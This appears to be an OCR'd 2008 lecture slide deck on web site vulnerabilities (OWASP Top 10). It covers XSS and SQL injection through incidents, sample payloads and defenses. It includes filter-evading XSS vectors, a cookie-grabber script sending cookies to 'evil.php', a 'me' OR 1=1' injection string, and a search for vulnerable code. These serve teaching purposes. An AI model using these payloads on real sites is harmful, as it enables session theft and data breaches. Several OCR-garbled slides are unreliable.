

#### **Web Site Attack Vulnerabilities**

**Jordan Ehrlich EECS 710 11/25/08**



#### **Outline**

- **Introduction**
- **Attack Vulnerabilities** 
	- » XSS
	- » SQL Injection
	- » Malicious File Execution
	- » Insecure Direct Object Reference
	- » Cross Site Request Forgery
	- » Information Leakage and Improper Error **Handling**
	- » Broken Authentication/Session Management
	- » Insecure Cryptographic Storage
	- » Insecure Communications
	- » Failure to Restrict URL Address



### **Top Website Vulnerabilities**

- "Trends, Effects on Governmental Cyber Security, How to Fight Them."
- Jeremiah Grossman
- White Hat Security founder & CTO
	- » http://www.slideshare.net/jeremiahgrossman/statistics-topwebsite-vulnerabilities/





# $\sim$  0.000  $\sim$ MERSITES AND ARREST MERSITES

**168,000,000**

#### MILLIONS MORE ADDED PER MONTH



### **DO S INCREAL** provided who reported USE SSL

PROTECTING PASSWORD, CREDIT CARD NUMBERS, SOCIAL SECURITY NUMBERS,<br>AND OUR EMAIL (IF WE'RE LUCKY).



# **9 out of 10** websites **9 out of 10 websites** allowing hand unave vun le







# Over 79% of websites hosting malicious code are legitimate

(compromised by attackers)

A new infected Web page is discovered every: **5** seconds 24 hours a day 365 days a year







#### THE TEN MOST CRITICAL WEB **APPLICATION SECURITY VULNERABILITIES**

2007 UPDATE

C 2002-2007 OWASP Foundation

This document is licensed under the Creative Commons Attribution-ShareAlike 2.5 license

10/28/08 9 » http://www.owasp.org/images/e/e8/OWASP\_Top\_10\_2007.pdf



#### **Attack Vulnerability Prevalence**





# **1. Cross-Site Scripting (XSS)**

- One of most common problems
- One of most overlooked
- Site vulnerable if
	- » User-submitted content not checked
		- Malicious script tags



#### **XSS Examples**

- XSS flaw in Microsoft's Passport authentication system November 2001
	- » Consumers' financial data made available
	- » Had to shut down Wallet
		- Keeps track of financial data
	- » E-mail sent to Hotmail user
		- Get complete access to financial data on Microsoft's servers
		- Grabs all cookies
		- If user signed in to Wallet, attacker can use within 15 minutes



#### **XSS Examples**

- Charles Schwab December 2000
	- » Used Javascript
		- Allow attacker to access victim's account options
			- » Buy, sell stocks, Transfer Funds
			- » While victim signed in



### **Cross-Site Scripting**

- Trick users into submitting script code to target site
	- » http://www.example.com/search.pl? text=<script>alert(document.cookie)</script>
		- Harmless
		- Pops up window with current cookies
- Much worse attacks possible
	- » Steal passwords
	- » Reset homepage
	- » Redirect



#### **XSS Defenses**

#### • Validation

- » Headers, Cookies, Query Strings, Forms
- » Positive Filter
- » Too difficult to Negative Filter
- » Encode user input

#### HTML Entities





#### **XSS Defenses**

- Turn off HTTP TRACE
	- » Steal cookies even if document.cookie turned off
	- » Collects user's cookies from server



#### **Tricky XSS**

- Script in Attributes
	- » <body onload=alert('test1')>
	- » <b onmouseover=alert('Wufff!')>click me!</b>
	- » <img src="http://url.to.file.which/not.exist" onerror=alert(document.cookie);>



#### **Tricky XSS**

- Hiding from Filters
	- » <IMG SRC=j&#X41vascript:alert('test2')>
		- $a=8#X41$  (UTF-8)
		- <META HTTP-EQUIV="refresh"
		- CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVyd CgndGVzdDMnKTwvc2NyaXB0Pg">



- Reflected XSS
	- » <% String eid = request.getParameter("eid"); %>
	- $\mathcal{V}$  ...
	- » Employee ID:  $<\frac{9}{6}$  = eid  $\frac{9}{6}$  >
		- Then send this back to attacker



- Stored XSS
- JSP:
	- $\rightarrow$   $<\frac{0}{0}$ .
	- » Statement stmt = conn.createStatement();
	- » ResultSet rs = stmt.executeQuery("select \* from emp where  $id="leftarrow" + eid$ ;
	- $\mathcal{P}$  if (rs != null) {
	- » rs.next();
	- » String name = rs.getString("name");
	- $\rightarrow$  %  $\rightarrow$
	- » Employee Name:  $<\frac{9}{6}$  name  $\frac{9}{6}$



- Cookie Grabber
	- » <SCRIPT type="text/javascript">
	- » var adr = '../evil.php?cakemonster=' + escape(document.cookie);
	- » </SCRIPT>
		- Attacker checks results in evil.php



- Error Page
	- $\rightarrow$  <html>
	- » <body>
	- $\rightarrow$  <? php
	- » print "Not found: " . urldecode(\$\_SERVER["REQUEST\_URI"]); » ?>
	- » </body>
	- $\rightarrow$  </html>
		- Can be exploited



- Error Page Continued
	- » http://testsite.test/file\_which\_not\_exist
	- » Not found: /file\_which\_not\_exist



- Error Page Continued
	- » http://testsite.test/<script>alert("TEST");</script>
	- » Not found: / (but with JavaScript code <script>alert("TEST"); </script>)
		- Can steal cookies



• Video -<http://www.youtube.com/watch?v=WZCXIrW0xZ0>- pt 1



• Video - [http://www.youtube.com/watch?v=JBpG2fie\\_aA](http://www.youtube.com/watch?v=JBpG2fie_aA) – pt 2



## **2. SQL Injection**

- http://www.javascriptworkshop.com/wp-content/uploads/pdf/ SQLInjectionDefenses.pdf
	- » O'Reilly SQL Injection Defenses Guide
- Why Should You Care?
	- » Attack exposed 40 million credit cards
		- CardSystems, Inc. in 2004
		- Harvested data, sent thru FTP every 4 days
		- Possibly 1<sup>st</sup> time web hack responsible for data breach
		- Required Combination
			- » SQL Injection Flaw
			- » Permission/Config Problems in Database



### **SQL Injection**

- SecureWorks
	- » reports 8,000 DB attacks/day on clients
- November 2005
	- » Teenager hacked into *Information Security* magazine using SQL Injection
	- » Stole Customer, Member, Commerical Info



### **SQL Injection**

- Common in packaged applications like PHP
	- » bookmark4u
		- bookmark storage service
		- SQL Injection attack
			- » Changed admin password



#### **Attacks**

- Possible via weak code
	- » Building statement using input from user
	- » input passed to SQL server w/o proper filtering
	- » Error messages usually tell attacker whether succeeded or failed



#### **Attacks**

- Modern times Google Code Search
	- » Find vulnerable applications
		- **http://www.google.com/codesearch?hl=en&lr=&q=%22executeQuery%28%22+ %22.getParameter%28%22&btnG=Search**





#### Code

Results 1 - 10 of about 2,000. (0.10 seconds)

#### jservlet2-examples/ch09/DBGifReader.java

```
Statement stmt = con.createStatement();
29:ResultSet rs = stmt.executeQuery(
            "SELECT IMAGE FROM PICTURES WHERE PID = " + reg.getParameter("PID"));
```
servlets.com/jservlet2/examples/jservlet2.zip - Unknown License - Java

#### oreilly/jent/servlet/DBPDFReader.java

```
37:Statement stmt = con.createStatement();
                            ResultSet rs = stmt.executeQuery(
                            "SELECT PDF FROM PDF WHERE PDFID = " + req.getParameter("PDFID"));
```
examples.oreilly.com/.../jentnut2examples.zip - Unknown License - Java

#### ch03-Servlets/src/java/com/oreilly/jent/servlets/DBPDFReader.java

```
69:Statement stmt = con.createStatement( );
         ResultSet rs = stmt.executeQuery(
            "SELECT PDF FROM PDF WHERE PDFID = " + req.getParameter("PDFID"));
```
examples.oreilly.com/.../jent3-examples.tar.gz - Unknown License - Java

jonas/examples/webservices/beans/wsclient/etc/web/search-google.jsp

 $60:$ // Execute the query GoogleSearchResult result = bean.executeQuery(request.getParameter("search"));



#### **Attacks**

- Seach results: 2,000 targets
	- » Show possibly vulnerable queries
		- If user variables can be manipulated



```
\otimes xgenplus setup10.0/x...
    Cisco Calendar
                                        <isp:useBean id = "TyMailList" class = "XgenPlusClasses.TyMailList" scope =
Att. isp
Att Not found.html
                                        <isp:useBean id="TyCompose" class="XgenPlusClasses.TyScriptCompose" scope = "p
BackUp
                                        <isp:useBean id="TyConnection" class="XgenPlusClasses.TyDatabaseConnection" sc
BackUp.sh
                                        \leq 2//int mailId = Integer.parseInt(request.getParameter("mailId")):
Brows.isp
                                        //int userId = Integer.parseInt(request.getParameter("UID"));
Domain.htm
DomainCreation.isp
                                        Connection conn = null:DomainInformation.jsp
                                        ResultSet rs = null:
DomainOptions.isp
                                        Statement smt = null:
DomainTree.is
                                        int i = 0:
EmailBackUp.jsp
                                        try
ForgotPassStep1.jsp
                                        €
ForgotPassStep2.jsp
                                                25ForgotPassStep3-1.jsp
ForgotPassStep3.isp
                                                <html>
ForgotPassStep4.isp
                                                <head>
ForgotPassStep5.jsp
                                                <META http-equiv="Content-Type" content="text/html; charset=iso-8859-1
ForgotPassStep6.jsp
                                                <meta http-equiv="Content-Language" content="en-us">
IPcheck. is
                                                <title>View Mail - Xgen</title>
IconDomaintree.jsp
                                                <link rel="stylesheet" type="text/css" href="TyStyle.css" />
IconStatus.htm
                                                <script language="javascript">
IconStatus.jsp
                                                        1 - -IconSystem.htm
                                                        var state = 'none';IconTools.htm
Include.jsp
                                                        function showhide(layer ref) {
Inter-Brows.jsp
Inter-org.js
                                                        if (state == 'block') {
InterDomain.jsp
                                                        state = 'none';InterDomainTree.js
                                                        ,
InterMainTree.js
                                                        else (IntermediateBulkUser.jsp
                                                        state = 'block';IntermediateOmailAdmin.isp
                                                        \mathcal{V}IntermediateServices.jsp
                                                        if (document.all) { //IS IE 4 or 5 (or 6 beta)IntermediateUserCreation.jsp
                                                        eval( "document.all." + layer ref + ".style.display = state");
IntermediateWarningMessage.jsp
IntermidiatePolicy.jsp
                                                        if (document.layers) { //IS NETSCAPE 4 or below
Intermidiatebackup.jsp
                                                        document.layers[layer ref].display = state;
Intermidiatelogin.jsp
IpCheck.txt
                                                        if (document.getElementById &&!document.all) {
                                                        hza = document.getElementById(layer_ref);
LogHeader.jsp
Login.jsp
                                                        hza.style.display = state;Indininhataile ion
```


#### **Attacks**

- This kind of view not common
	- » Require deeper digging
	- » Fuzzing application
		- Verbose error messages





- Shows SQL Structure
- Inject SQL into input fields


#### **Attacker**

- 1<sup>st</sup> Manipulates output
	- » See more results
	- » Negating "WHERE" clause
	- » Adding "OR"
- Next
	- » Other columns
	- » Other tables
	- » Execute code in OS
		- Stored procedure MS SQL Server
			- » xp\_cmdshell
		- Oracle
			- » UTL\_FILE



# **SQL Injection Types**

• Full-view

Enter your last name:  $me' OR 1=1$ 

Go!

SELECT \* FROM user data WHERE last name = 'me' OR  $1=1$ '

